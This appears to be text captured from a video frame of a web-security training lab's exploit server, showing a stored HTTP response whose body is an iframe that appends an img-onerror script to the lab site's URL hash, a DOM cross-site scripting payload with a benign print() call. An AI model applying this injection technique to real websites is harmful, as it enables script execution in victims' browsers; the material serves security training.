 exploit-0a0100ac03d590e280b07a5501f40058.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
vvv Here is the iframe that we are creating.. This is a window into the blog website.. vvv
.
<iframe src="https://0a95003003099083805a7bbb007900c8.web-security-academy.net/" onload="this.src+='#<img src=1 onerror=print();>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log